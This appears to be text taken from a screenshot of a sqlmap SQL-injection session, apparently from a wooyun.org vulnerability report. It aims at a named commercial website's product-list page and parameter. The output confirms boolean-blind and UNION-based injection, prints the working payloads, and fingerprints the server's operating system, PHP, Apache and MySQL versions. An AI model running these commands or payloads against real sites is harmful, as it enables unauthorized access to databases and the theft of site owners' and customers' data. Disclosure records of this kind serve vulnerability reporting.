 C:\Python27\sqlmap>python sqlmap.py -u http://www.motou-audio.com.tw/prod_item_l
ist.php?class_id=39
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:02:21
[19:02:22] [INFO] resuming back-end DBMS 'mysql'
[19:02:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=39 AND 9939=9939
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: class_id=-6993 UNION ALL SELECT NULL,NULL,CONCAT(0x717a787471,0x6e7
4496d6477444e6b76,0x717a647271),NULL,NULL,NULL#
---
[19:02:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org